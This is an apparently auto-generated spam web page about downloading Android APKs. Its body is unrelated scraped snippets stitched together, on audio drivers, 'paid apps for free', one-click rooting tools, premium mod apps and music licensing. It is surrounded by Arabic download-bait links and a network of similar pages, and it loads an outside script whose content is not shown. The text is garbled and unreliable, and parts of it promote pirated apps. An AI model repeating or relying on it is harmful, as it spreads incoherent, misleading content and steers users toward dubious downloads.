

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/995729.html
body_size: 3925
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Bestsound apk لجذر android phone download (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Bestsound apk لجذر android phone download</h1>
<p>Realtek High Definition Audio Codec (Windows Vista / Windows 7 / Windows 8 32-bit) Get APK – Paid Android Apps Free. Get APK gives you apps to get paid apps for free from google play. This is another great platform to download premium apps on Android without spending any money. Due to the not-so-good look, most people do not like it and uninstall this app. Android Auto is your smart driving companion that helps you stay focused, connected, and entertained with the Google Assistant. With a simplified interface, large buttons, and powerful voice actions, Android Auto is designed to make it easier to use apps that you love from your phone while you’re on the road. The android phones have created a revolution in the world. Whatever we need is accessible from our smartphones. But sometimes it becomes difficult when we want to access the apps on our phone through our desktop. The solution to this problem is a host of free Android apps that let's you run your apps on your Mac or Windows pc.</p>
<h2>Android’s latest features. We’ve made your phone more secure, convenient, and accessible. With ways to protect your accounts and data. Compose a message and send it later. And get the full phone experience, even if you’re vision-impaired. See what's new</h2>
<p>MyPhoneExplorer is an Android application that allows users to manage their phone from a desktop PC. March 4th, 09:08 GMT Android 4.0.1-4.0.2 - 10 &bullet; NONE &bullet; 120dpi, 160dpi, 240dpi, 320dpi, 480dpi, 640dpi, 65534dpi  Aug 20, 2012 ·  Download this app for free from the Google Play Store and start building up your music library with the use of your Android device. MP3 Music Download There are numerous music downloaders on the   Sep 08, 2015 ·  Download Windows Phone 8 Programs apk 2.3 for Android. App for aspiring Windows Phone 8 App developers.  FREE License with Attribution. You can use this music for free in your multimedia project (online videos (Youtube, Facebook,), websites, animations, etc.) as long as you credit Bensound.com (in the description for a video). </p>
<h3>Backing up your Android phone to your PC is just plain smart. Having all of your data safely tucked away on your computer gives you instant access to it on your PC as well as protects your info if something ever happens to your phone.</h3>
<p>Android Apps for Developer Tools. With developer tools, you can design and build apps, communicate with a team, and manage a project. We have tips on the best tools to make a development project  </p>
<h3>Phone app is available on most Android devices running Android™ 9.0 and above. 1 Available only on some devices that have Phone pre-installed. 2 Automatic screening is available in the US only, English only. Manual screening is available in US, CA only, English only. Call Screen may not detect all robocalls or spam calls. 3 Transcription is available in the US only, English only. 4 Available</h3>
<p>Kumpulan Aplikasi Premium Mod Terbaru yang bisa anda download secara gratis. Yang mana Aplikasi Android Pro Full Version 2020 ini meliputi dari aplikasi VPN Premium, Tools dan Games, Pemutar Music dan Video, Editor, Networking dan Apk Pro Full Version lain sebagainya.  Listen to your favorite music with the most powerful, super fast, advanced featured user friendly music player app. Audio beats is super stylish audio player app with most powerful features…  One Click Root APK to Root Android without PC [Updated] CODES (9 days ago) 2. Kingo Android root apk. Step 1: Download and install apk o the mobile device. Step 2: Launch “Kingo app” and start the rooting process by clicking on one click root. Step 3: A result screen will then appear.  Easy Step By Step manual, 100% working method. Free download top popular app for android root i robot rainbow j23 with/without PC MAC IOS or windows 10, 8.1, 8, 7, XP computer | Android root updated 20 June 2020  Easy Step By Step manual, 100% working method. Free download top popular app for android root bq aquaris x2 zangya sprout with/without PC MAC IOS or windows 10, 8.1, 8, 7, XP computer | Android root updated 20 June 2020  Sep 23, 2019 ·  Top 13 Best Sound Equalizer for Windows 10 Free Download. Since now we know what is a sound equalizer software and how does it work, and we also know the importance of audio equalizer software and sound equalizer app, so let’s begin the list of top 13 best sound equalizer for Windows 10 free download. </p>
<h3>Best sound cards for music production with premium build and accessories Steinberg UR22 MKII RP Recording Pack. The Steinberg UR22 MKII RP recording pack is a surprisingly good package that comes bundled with all the essential accessories.</h3>
<p>03/03/2021 Download the latest version of Youtube for Android. All the videos you want on your smartphone. Youtube is the official app for the world's largest and most Download Your Phone - Synchronize your Android phone with your computer so that you have access to the latest photos you take via this sleek application 02/03/2021 Epic royalty free rock music featuring electric guitars, drums, b X. FREE License with Attribution. You can use this music for free in your multimedia project (online videos (Youtube, Facebook,), websites, animations, etc.) as long as you credit Bensound.com (in the description for a video).</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jobbkbzb.firebaseapp.com/64928/47492.html">rl</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/76847/61607.html">rl</a></li><li><a href="https://affareronkf.firebaseapp.com/56522/64379.html">rl</a></li><li><a href="https://enklapengarhcpn.firebaseapp.com/97733/55478.html">rl</a></li><li><a href="https://skattersrkp.firebaseapp.com/42339/96011.html">rl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/381305.html">تحميل الملف بصيغة rmd</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/933618.html">أنا أفعل فرقة جي جيلز mp3 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/831700.html">يستمر تنزيل ps4 في إعادة التشغيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/249410.html">تحميل _القواعد النحوية المتوسطة الطبعة الثالثة_ pdf free</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/597240.html">كيفية تنزيل spotify على محرك أقراص فلاش usb مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/945903.html">ماين كرافت غدزيلا وزارة الدفاع تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/975793.html">اندفاع الدم إلى رأس تحميل الألبوم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/943504.html">تنزيل kali linux لنظام التشغيل windows 10 64 bit pae</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/865520.html">كيفية تنزيل تعديل لـ withcer 3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/494600.html">Disgaea 3 تحميل ps 3 iso</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>